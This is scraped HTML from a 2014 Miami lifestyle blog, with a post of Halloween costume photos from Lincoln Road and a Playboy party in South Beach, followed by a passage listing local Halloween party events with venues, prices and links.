<span style="color: #444444;">Since I knew that all the beautiful people would attend the Playboy party and "sexy" was no doubt the theme, I chose a "Victoria's Secret goes Burlesque" costume.&nbsp; Unfortunately, my "helper" (aka mom) decided to rearrange my closet while I was on a recent trip that my costume accessories were nowhere to be found. Hence my costume was lacking.&nbsp;While I looked out of place on Lincoln Road,&nbsp;no worries, at Playboy I still fit in.&nbsp; See photos below.</span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Now--time to order my costume for next year!&nbsp; Enjoy!</span><br />
<br />
<span style="color: black;"><strong>LINCOLN ROAD photos</strong></span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVNI9DeCrwwyWrf44T0_Xw-rGFLe53sDTJsx8yRpCK_gH_YUJpOtYbTg81JUSDjzGswB44GMayCJeVFJCisOsg2FOv7xk0TYIAr_PhzgpMgFMHZmHlhzqSZhXuBfgs_Bk3Ef2udlq9YKIs/s1600/Lincoln+Road-+Alexandra+and+blue+people-CROPPED.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVNI9DeCrwwyWrf44T0_Xw-rGFLe53sDTJsx8yRpCK_gH_YUJpOtYbTg81JUSDjzGswB44GMayCJeVFJCisOsg2FOv7xk0TYIAr_PhzgpMgFMHZmHlhzqSZhXuBfgs_Bk3Ef2udlq9YKIs/s1600/Lincoln+Road-+Alexandra+and+blue+people-CROPPED.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivURGjT9K_rmrMIJ_kTgyf8SLRpRtUxef3Lk07BA0B5ZvuTeshR8UmdWYqtU0yb1n3sV-OA_-vu-ujjH5rGFDz2ez3CGrukX9aLFn_ZJFOYaAG6Z4NrWPUWK86nxcFl1nMx1bFxtuyuTAY/s1600/Lincoln+Road+and+other+ppl+in+costumes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="341" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivURGjT9K_rmrMIJ_kTgyf8SLRpRtUxef3Lk07BA0B5ZvuTeshR8UmdWYqtU0yb1n3sV-OA_-vu-ujjH5rGFDz2ez3CGrukX9aLFn_ZJFOYaAG6Z4NrWPUWK86nxcFl1nMx1bFxtuyuTAY/s1600/Lincoln+Road+and+other+ppl+in+costumes.JPG" width="400" /></a></div>
&nbsp;</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcMPOCBRQ_BvUrs9cdwoK3IEmFpSXnNyUQbHF9p2xk6hXLORDvQZ8q0ov3Pwed91h4XVJjq1kPQBBWd8hjjzbR1ET5ybspuZEM2vCdMn64ks22Ckp2NT6-j2LwxixmJGu-Ja3RawpVIRKe/s1600/Lincoln+Road-+white+costumes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcMPOCBRQ_BvUrs9cdwoK3IEmFpSXnNyUQbHF9p2xk6hXLORDvQZ8q0ov3Pwed91h4XVJjq1kPQBBWd8hjjzbR1ET5ybspuZEM2vCdMn64ks22Ckp2NT6-j2LwxixmJGu-Ja3RawpVIRKe/s1600/Lincoln+Road-+white+costumes.JPG" width="400" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi12UDTp9JnXhx0sYaxPgnSy1B9ByWlvR-eLamBZoWE-N40lst_UmgNl3H1LSDBTSWhtH0EVRJ_I0_on-ikEla4-8Jew1ZgFjTI7Zg32OpCDpMxW6kZoS01VO2Hq6JRm9e50h2_jPE08ghB/s1600/Lincoln+Road-Christine+and+other+ppl+in+costumes.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="353" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi12UDTp9JnXhx0sYaxPgnSy1B9ByWlvR-eLamBZoWE-N40lst_UmgNl3H1LSDBTSWhtH0EVRJ_I0_on-ikEla4-8Jew1ZgFjTI7Zg32OpCDpMxW6kZoS01VO2Hq6JRm9e50h2_jPE08ghB/s1600/Lincoln+Road-Christine+and+other+ppl+in+costumes.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">(that's me in the center wearing black wig)</td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqjweAemGYa4B8ON7sB1Vr1yGFlI3DZarmIkg-DHIBTE8zKnx7YiUjgcP9io0wF0KnwpLY_bzX4HDOynmyNq4k8UZLKTwIHRdloy_2XaYQINDOLscn-gtA3ZEMLbATZfJDsU1KqiXpj4EZ/s1600/LIncoln+Road-leopard+girl+and+silver+medusa.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqjweAemGYa4B8ON7sB1Vr1yGFlI3DZarmIkg-DHIBTE8zKnx7YiUjgcP9io0wF0KnwpLY_bzX4HDOynmyNq4k8UZLKTwIHRdloy_2XaYQINDOLscn-gtA3ZEMLbATZfJDsU1KqiXpj4EZ/s1600/LIncoln+Road-leopard+girl+and+silver+medusa.JPG" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXhevFBY0fVTgmjMKbezjIktEcnZUnuRpOtVDfZW4pxCHHO4JQkbibcl7BqXtUi-c3wFAjX4LVMHcAym6MnBx_WM_xvF41VtBhvSWd8EPmnNSC8zdBI6ofZoSHNc5l-JR_q8lj8l_lP1H/s1600/LIncoln+Road-+silver+medusa+and+skeleton+girl.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXhevFBY0fVTgmjMKbezjIktEcnZUnuRpOtVDfZW4pxCHHO4JQkbibcl7BqXtUi-c3wFAjX4LVMHcAym6MnBx_WM_xvF41VtBhvSWd8EPmnNSC8zdBI6ofZoSHNc5l-JR_q8lj8l_lP1H/s1600/LIncoln+Road-+silver+medusa+and+skeleton+girl.JPG" width="218" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHH7e-_A2OcNj7h_LuuELeHKBfX7h2wGZmH-uqeBDYiFtlFrTACGJImhf6JXZ2ydiQ9603a88mYNzDALFOxzNRIw3NvMFMYWNwwvlGahQd7nvdLxdZ4jnRavOF9wps9MQOdALykE_s7ywi/s1600/Lincoln+Road-+me+and+silver+medusa.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHH7e-_A2OcNj7h_LuuELeHKBfX7h2wGZmH-uqeBDYiFtlFrTACGJImhf6JXZ2ydiQ9603a88mYNzDALFOxzNRIw3NvMFMYWNwwvlGahQd7nvdLxdZ4jnRavOF9wps9MQOdALykE_s7ywi/s1600/Lincoln+Road-+me+and+silver+medusa.JPG" width="357" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<strong>PLAYBOY Halloween event at SLS Hotel in South Beach</strong></div>
<div class="separator" style="clear: both; text-align: left;">
&nbsp;</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj235KQHPE9qPxu1sbH5UyPW8KdR_reXc_DR7AteYx8M9iywiWTmAQAgVh1rT9fKFkrevr_qpl44znZsWLCGKtRhqoKI_-g6u1ZLuXEbL03pMTSekiuyfJ01HiT3V_Iy156gmdQtYxpyjW8/s1600/Playboy+Halloween-+other+people+in+costumes.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj235KQHPE9qPxu1sbH5UyPW8KdR_reXc_DR7AteYx8M9iywiWTmAQAgVh1rT9fKFkrevr_qpl44znZsWLCGKtRhqoKI_-g6u1ZLuXEbL03pMTSekiuyfJ01HiT3V_Iy156gmdQtYxpyjW8/s1600/Playboy+Halloween-+other+people+in+costumes.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The women went sexy to Playboy party, the men wore anything</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLRyyCUWH-_LcdV8nDCklhni9w1ll_5s1ewX4stLV9JTG6K_K4lnLLl4C21SyodcbrsJd7N2UqAFJ5duUbRzePxEIdT73d8cuONPnktWr-jkohLhHqSPchq2RXcoORG61Q-ntn5y3Emq43/s1600/Playboy+Halloween+-Christine+with+guys+no+costume-1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLRyyCUWH-_LcdV8nDCklhni9w1ll_5s1ewX4stLV9JTG6K_K4lnLLl4C21SyodcbrsJd7N2UqAFJ5duUbRzePxEIdT73d8cuONPnktWr-jkohLhHqSPchq2RXcoORG61Q-ntn5y3Emq43/s1600/Playboy+Halloween+-Christine+with+guys+no+costume-1.JPG" width="376" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Hotel guests visiting from Chicago, NYC and Atlanta</td></tr>
</tbody></table>
<br />
&#65279;&#65279;&#65279;&#65279;<br />
<div class="separator" style="clear: both; text-align: left;">
&#65279;</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSGHw5GbnWMu7YEerlTn4BGkjsmIy2WPBDvgOalbbMwqK1o0agBKJisVnPfSZcE7NWGZWMRE49OltXm0h_G1U4TM6MfZaAxKEzi3ksbNu4jg7klpLvbuXyZ_LzNs3QzLOo7R7SfsngMtuO/s1600/Playboy+Halloween+-Edid,+Alexandra,+Christine+photo+3+EDITED+BEST.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSGHw5GbnWMu7YEerlTn4BGkjsmIy2WPBDvgOalbbMwqK1o0agBKJisVnPfSZcE7NWGZWMRE49OltXm0h_G1U4TM6MfZaAxKEzi3ksbNu4jg7klpLvbuXyZ_LzNs3QzLOo7R7SfsngMtuO/s1600/Playboy+Halloween+-Edid,+Alexandra,+Christine+photo+3+EDITED+BEST.jpg" width="368" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Christine, Edith (borrowing hat), and Alexandra <br />
<br />
<br />
&nbsp;</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgz_4HcC2_qrkKkK6VoWjoZQzma1eqCjxHHPftVmuTvjhQ4l-kjqkFFHG471yMRFjNmPSZRFO-KaKSG4R3TcznDB0E3uBs1CWlyj5kK5k2LteTAcbKabjEvf2Ga_G3gkfSoiG3FI3wjUfj/s1600/Playboy+Halloween-+Breathalyzer.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgz_4HcC2_qrkKkK6VoWjoZQzma1eqCjxHHPftVmuTvjhQ4l-kjqkFFHG471yMRFjNmPSZRFO-KaKSG4R3TcznDB0E3uBs1CWlyj5kK5k2LteTAcbKabjEvf2Ga_G3gkfSoiG3FI3wjUfj/s1600/Playboy+Halloween-+Breathalyzer.JPG" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Most creative in my opinion--Breathalyzer<br />
(notice the white tube of where to blow)</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV4Mwr78pQP8k2I3Dc0Ot8XNS2HnKJD59aHUz4kYDaoVOzmvrR_g3JxA5HyQTLhbEX3CUXoq3L3h_cktySCroeo_184EJnuT6zNb6WQGwy0tEZjSioA5Y3W639VFzh_V8H4rZK2bFHwT9Z/s1600/Christine+with+tarantula+and+skull-+Smooth+skin.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV4Mwr78pQP8k2I3Dc0Ot8XNS2HnKJD59aHUz4kYDaoVOzmvrR_g3JxA5HyQTLhbEX3CUXoq3L3h_cktySCroeo_184EJnuT6zNb6WQGwy0tEZjSioA5Y3W639VFzh_V8H4rZK2bFHwT9Z/s1600/Christine+with+tarantula+and+skull-+Smooth+skin.jpg" width="225" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Holding a (fake) tarantula and petting a skull</td></tr>
</tbody></table>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4248997460047937296","Halloween photos on Lincoln Road and Playboy Party in South Beach 2014","https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html","Sunday, November 02, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/burlesque?max-results=6' rel='tag'>burlesque</a> ,<a href='https://www.myfabulousflorida.com/search/label/Halloween%20in%20Miami?max-results=6' rel='tag'>Halloween in Miami</a> ,<a href='https://www.myfabulousflorida.com/search/label/Halloween%20on%20Lincoln%20Road?max-results=6' rel='tag'>Halloween on Lincoln Road</a> ,<a href='https://www.myfabulousflorida.com/search/label/Lincoln%20Road?max-results=6' rel='tag'>Lincoln Road</a> ,<a href='https://www.myfabulousflorida.com/search/label/Playboy?max-results=6' rel='tag'>Playboy</a> ,<a href='https://www.myfabulousflorida.com/search/label/SLS%20hotel?max-results=6' rel='tag'>SLS hotel</a> ,<a href='https://www.myfabulousflorida.com/search/label/South%20Beach?max-results=6' rel='tag'>South Beach</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html&title=Halloween photos on Lincoln Road and Playboy Party in South Beach 2014' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-g7KqETS08-rSSj3b8sAhq7CVcZ4hXKw6ayrQ4lTgum9xufUa6aV5i_bH37PUP3dNnPrdm8fyAZWCrzozZNi_8KE83KnE0O0JlsWQJxcpScriLeolJKljXEoU0AHIDsRDULkTpEViJB2/s1600/Lincoln+Road--father+and+daughter+riding+a+green+dinasaur-2+BETTER.jpg&description=Halloween photos on Lincoln Road and Playboy Party in South Beach 2014' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Halloween?max-results=12' rel='tag nofollow'>Halloween</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html'>Halloween Parties in Miami </a>
</h2>
<span class='date'>Tuesday, October 28, 2014</span>
</div>
<div id='summary7898198386821994607' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIxtN4Av8EVj8zkepqIaP6iJ2w8q4rXIXa3Br-ZxKaGMS9ApLp7QwHp4RTXtHKORqcoBY_xEHT0M0WiNcmDIKVCpgokB6D4bd5_5TebhAlaFvET0aMNXnGW-OwpARHOj3fCbX5WIh5ncQI/s1600/Sexy-halloween-parties.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIxtN4Av8EVj8zkepqIaP6iJ2w8q4rXIXa3Br-ZxKaGMS9ApLp7QwHp4RTXtHKORqcoBY_xEHT0M0WiNcmDIKVCpgokB6D4bd5_5TebhAlaFvET0aMNXnGW-OwpARHOj3fCbX5WIh5ncQI/s1600/Sexy-halloween-parties.jpg" width="400" /></a></div>
<br />
Halloween is major event in Miami not just for kids but for adults too!&nbsp; There are many parties during the week leading up to Halloween.&nbsp; See them below. Please know tickets for select events sell out quickly.&nbsp; Trick or Treat?! Be safe and have great time!<br />
<br />
<span style="color: magenta;"><b>Pirates &amp; Disco Halloween Party</b></span><br />
<strong>When: </strong>Oct. 31, 9 p.m.<br />
<strong>Where:</strong> JohnMartin&#8217;s<br />
<strong>Admission: </strong>Free<br />
Ahoy Matey and Boogie Nights are the two themes for JohnMartin&#8217;s Restaurant &amp; Pub&#8217;s two story party and costume contest. Celebrating their 25th Anniversary, there will be a Pirate Party downstairs with karaoke and an all-out 80&#8217;s Disco Party upstairs with a DJ playing all the best hits from that era. Enjoy $5 drink specials by Captain Morgan, giveaways and prizes.<br />
Link: <a href="http://www.johnmartins.com/" target="_blank">www.johnmartins.com</a><br />
<br />
<strong><span style="color: magenta;">&#8216;50s-themed Halloween Party</span></strong><br />
<strong>When: </strong>Oct. 31<br />
<strong>Where: </strong>Schnebly Redlands Winery &amp; Miami Brewing Co.<br />
<strong>Admission:</strong> Free<br />
Come out for a costume and karaoke contest with Schnebly gift certificates awarded to winners. There will also be Halloween-themed photo booths where you can print personalized spooky wine labels to affix to your purchases. Mixology Bar will also be open.<br />
<strong>Link:</strong><a href="http://www.schneblywinery.com/" target="_blank">&nbsp;www.schneblywinery.com</a><br />
<br />
<strong><span style="color: magenta;">Halloween Masquerade</span></strong><br />
<strong>When:</strong> Oct. 31, 7 p.m.<br />
<strong>Where:</strong> Seasalt &amp; Pepper<br />
<strong>Admission:</strong>&nbsp;Dinner Reservation<br />
Join Seasalt and Pepper for a night of dinner and mysterious chic attire. Sponsored by Veuve Clicquot, diners will be entertained by Zhantra Dancers and a DJ to dance the night away. Specialty drinks by Belvedere vodka will round out the night.<br />
<strong>Link:</strong> <a href="http://seasaltandpepper.com/" target="_blank">http://seasaltandpepper.com</a><br />
<br />
<strong><span style="color: magenta;">Walloween Costume Party &amp; Day of Hollywood Dead People</span></strong><br />
<strong>When: </strong>Oct. 31 &amp; Nov. 1<br />
<strong>Where: </strong>Wall Lounge<br />
<strong>Admission:</strong> Doorman&#8217;s Discretion<br />
On Oct. 31, Wall will celebrate the sixth anniversary of their Walloween costume party hosted by Yelloween Veuve Clicquot, along with a special live performance by Black Sheep and music by Mr. Mauricio. On the day after Halloween, also known as Los Dias de Los Muertos (Day of the Dead), the theme will be Day of Hollywood Dead people. Wall invites guests on this spooky night to come as their favorite deceased Hollywood stars. A Dirty Dutch production, music will be by Mitchell Neimeyer and a closing set by Lee Kalt.<br />
<strong>Link: </strong><a href="http://wallmiami.com/" target="_blank">http://wallmiami.com</a><br />
<br />
<strong><span style="color: magenta;">Star Wars Halloween Party</span></strong><br />
<strong>When: </strong>Oct. 31<br />
<strong>Where: </strong>Perfecto<br />
<strong>Admission:</strong> Free<br />
Perfecto, will host a Star Wars Halloween theme party and guests are encouraged to show up as their favorite Star Wars character. Best costume will win a specially curated tasting dinner prepared by Chef Angel. May the force be with you!<br />
<strong>Link:</strong> <a href="http://www.perfectomiami.com/" target="_blank">perfectomiami.com</a><br />
<br />
<strong><span style="color: magenta;">Devils Night &amp; Halloween Zombie Dance Party</span></strong><br />
<strong>When:</strong> Oct 29-31<br />
<strong>Where:</strong> Better Days<br />
<strong>Admission: </strong>Free<br />
On Oct. 29, Better Days will supply guests with pumpkins and all materials needed for a fun night of pumpkin carving. Devils Night will be held on Oct. 30, followed by a Halloween Zombie Dance Party on Oct. 31.<br />
<strong>Link: </strong><a href="http://betterdaysmiami.com/" target="_blank">http://betterdaysmiami.com</a><br />
<br />
<strong><span style="color: magenta;">#MAS Murder Party</span></strong><br />
<strong>When:</strong> Oct. 31, 9 p.m. &#8211; 2 a.m.<br />
<strong>Where:</strong> Miami Ad School, Wynwood<br />
<strong>Admission: </strong>$20 in advance at <a href="http://bit.ly/1pmwgYA" target="_blank">http://bit.ly/1pmwgYA</a>, $25 at door<br />
Enjoy a creative and interactive Halloween Party at the Miami Ad School&#8217;s new Wynwood location. DJs, drinks, entertainment and costume contest are all a part of the night benefitting the school&#8217;s scholarship fund.<br />
<strong>Link:</strong>&nbsp;<a href="http://bit.ly/1pmwgYA" target="_blank">http://bit.ly/1pmwgYA</a><br />
<br />
<strong><span style="color: magenta;">Ghosts in the Garden: A Knight of Fantasy</span></strong><br />
<strong>When: </strong>Oct. 31, 8 p.m. - Midnight<br />
<strong>Where:</strong> Miami Beach Botanical Garden (after party at Oolite Restaurant &amp; Bar)<br />
<strong>Admission:</strong> $75 in advance at <a href="http://www.mbgarden.org/" target="_blank">www.mbgarden.org</a> or 305-673-7256, ext. 201, $100 at door<br />
Presented by the Miami Beach Garden Conservancy, enjoy a spooky celebration benefitting the Miami Beach Botanical Garden. Revelers will enjoy complimentary premium cocktails from the &#8220;Pick Your Poison&#8221; bar sponsored by Bacardi, burger bites from Latin Burger, sweet treats from Dylan&#8217;s Candy Bar and Buzz Bars ice cream. Dance to live music by Mr. Nice Guy and enter the costume contest with prizes from The Clevelander Hotel, Oolite, and more. Horror film will screen on the Garden&#8217;s Great Lawn and you can romp through the &#8220;Haunted Forest.&#8221;<br />
<strong>Link:&nbsp;</strong><a href="http://www.mbgarden.org/" target="_blank">www.mbgarden.org</a><br />
<br />
<strong><span style="color: magenta;">Tattoo Nightmares Miami Hosted by High Noon</span></strong><br />
<strong>When:</strong> Oct. 28, 8 p.m.<br />
<strong>Where: </strong>Foxhole<br />
<strong>Admission: </strong>Free<br />
Come out for a costume party and preview the series premiere of Spike TV&#8217;s Tattoo Nightmares Miami hosted by High Noon. Swill cocktails by Jagermeister and enter the costume contest to compete for a free six-hour tattoo with High Noon.<br />
<strong>Link:</strong>&nbsp;<a href="https://www.facebook.com/HighNoonTattoos/photos/a.1488380668068021.1073741828.1488375251401896/1512504952322259/?type=1&amp;theater" target="_blank">www.facebook.com</a><br />
<br />
<strong><span style="color: magenta;">Gin &amp; Juice Halloween Party</span></strong><br />
<strong>When: </strong>Oct. 31, 6 p.m. &#8211; 5 a.m.<br />
<strong>Where:</strong> Radio Bar<br />
<strong>Admission:</strong> Open bar cover: 8 &#8211; 11pm: $75, 9 &#8211; 11pm: $60, 10 &#8211; 11pm: $35; or two bottles + &#8220;Pumpkin Juice,&#8221; a gin punch cocktail served in a pumpkin for $300<br />
Come out for a 1920s Prohibition-themed party at SoFi local&#8217;s favorite Radio Bar.<br />
<strong>Link:</strong><a href="http://radiosouthbeach.com/" target="_blank"> http://radiosouthbeach.com</a><br />
<br />
<strong><span style="color: magenta;">Haunted Halloween</span></strong><br />
<strong>When: </strong>Oct. 31, 11 p.m. &#8211; 5 a.m.<br />
<strong>Where: </strong>Mansion<br />
<strong>Admission: </strong>$30 at <a href="http://www.mansionmiami.com/" target="_blank">www.mansionmiami.com</a> or at door<br />
Join Mansion for a Haunted Halloween. Dead butlers will serve the cocktails as fog engulfs the dance floor with tricks, treats and spookiness galore. Mansion is giving away $2,500 to the best costume of the night, so give it your best.<br />
<strong>Link</strong>:&nbsp;<a href="http://www.mansionmiami.com/" target="_blank">www.mansionmiami.com</a><br />
<br />
<strong><span style="color: magenta;">Wayan&#8217;s Freaky Halloween</span></strong><br />
<strong>When: </strong>Oct. 31, 11 p.m. &#8211; 5 a.m.<br />
<strong>Where: </strong>Cameo<br />
<strong>Admission:</strong> $30 at <a href="http://www.cameomiami.com/" target="_blank">www.cameomiami.com</a> or at door<br />
Join brothers Shawn &amp; Marlon Wayans for Miami&#8217;s freakiest Halloween. The Wayan&#8217;s brothers will bring the freak as hip hop sets the soundtrack.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.cameomiami.com/" target="_blank">www.cameomiami.com</a><br />
<br />
<strong><span style="color: magenta;">Welcome to Wasco</span></strong><br />
<strong>When:</strong> Oct. 31, 11 p.m. &#8211; 5 a.m.<br />
<strong>Where:</strong> Mokai<br />
<strong>Admission:</strong> $30 at <a href="http://www.mokaimiami.com/" target="_blank">www.mokaimiami.com</a> or at door<br />
Creepy clowns abound at Mokai&#8217;s Welcome to Wasco Halloween. Inspired by the mysterious clowns popping up in Wasco, California, Mokai will bring this phenomenon to South Beach on All Hallow&#8217;s Eve.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.mokaimiami.com/" target="_blank">www.mokaimiami.com</a><br />
<br />
<strong><span style="color: magenta;">Heaven &amp; Hell</span></strong><br />
<strong>When: </strong>Oct. 31, 11 p.m. &#8211; 5 a.m.<br />
<strong>Where:</strong> SET<br />
<strong>Admission:</strong> $30 at <a href="http://www.setmiami.com/" target="_blank">www.setmiami.com</a> or at door<br />
Set will transform into Heaven &amp; Hell as angels and demons take over the dance floor and house music takes over the turntables. Come dressed as an angel or devil.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.setmiami.com/" target="_blank">www.setmiami.com</a><br />
<br />
<strong><span style="color: magenta;">Zoetic Stage Presents the Halloween Glitter Ball&nbsp;</span></strong><br />
<strong>When: </strong>Oct. 31, 8 &#8211; Midnight<br />
<strong>Where: </strong>Sagamore, the Art Hotel<br />
<strong>Admission: </strong>$120 in advance at <a href="http://zoeticstage.brownpapertickets.com/" target="_blank">http://zoeticstage.brownpapertickets.com</a>, $150 at door <br />
Zoetic Stage in conjunction with Spectacle Recordings presents an evening of dancing, open bar, light bites, sweet treats by MISHA&#8217;S cupcakes, live DJ sets and performances from Spectacle Recordings, as well as prizes, surprises, and more&#8212;let the glitter fly! Guests will celebrate in style and help support Zoetic Stage&#8217;s nonprofit theater and arts education programs. <br />
<strong>Link:</strong>&nbsp;<a href="http://zoeticstage.brownpapertickets.com/" target="_blank">http://zoeticstage.brownpapertickets.com</a><br />
<br />
<strong><span style="color: magenta;">Freak Show with Luciano</span></strong><br />
<strong>When:</strong> Oct. 31, 11 p.m.<br />
<strong>Where: </strong>LIV<br />
Admission: $40 Female General Admission, $75 Male General Admission at <a href="http://www.wantickets.com/Events/167880/Luciano-Halloween-LIV" target="_blank">http://www.wantickets.com/Events/167880/Luciano-Halloween-LIV</a>, Table Reservations 305-674-4680<br />
Don your best freaky costume and party in style to the Freak Show at LIV with DJ Luciano.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.wantickets.com/Events/167880/Luciano-Halloween-LIV" target="_blank">http://www.wantickets.com/Events/167880/Luciano-Halloween-LIV</a><br />
<br />
<strong><span style="color: magenta;">Sh!t Show Strikes Back with Cedric Gervais</span></strong><br />
<strong>When: </strong>Oct. 31, 11 p.m.<br />
<strong>Where: </strong>Story<br />
<strong>Admission:</strong> Female General Admission $30, Male General Admission $60 at <a href="http://www.wantickets.com/Events/167863/Cedric-Gervais-Halloween-Sh-T-Show-STORY/" target="_blank">http://www.wantickets.com/Events/167863/Cedric-Gervais-Halloween-Sh-T-Show-STORY</a>, Table Reservations 305-479-4426<br />
Party the night away with Cedric Gervais and Dave Sol behind the DJ booth at this Star Wars-themed Halloween Party.<br />
